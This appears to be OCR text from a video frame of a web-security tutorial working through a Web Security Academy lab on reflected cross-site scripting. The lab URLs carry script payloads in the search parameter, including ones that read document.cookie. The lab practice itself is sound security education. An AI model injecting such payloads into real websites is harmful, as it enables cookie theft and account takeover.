 What is cross-site scripting
All labs | Web Security Aca
Reflected XSS into HTML c
Reflected XSS into HTML c
Reflected XSS into HTML c
XSS
XSS
vi
www.secureyourhacks.com
https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing
K
Reflected XSS into HTML context with nothing encoded - https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing
https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing - Google Search
Reflected XSS into HTML context with nothing encoded - https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>alert(document.domain)</script>
Reflected XSS into HTML context with nothing encoded - https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>alert(document.cookie)</script>
Reflected XSS into HTML context with nothing encoded - https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>prompt(document.cookie)</script>
https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>alert()</script>
https://0a5100050342c9bc802f2b2700bb006e.web-security-academy.net/?search=bing<script>prompt()</script>
0 search results for 'bing'
Search the blog...
Search
< Back to Blog
SECURE
YOUR HACKS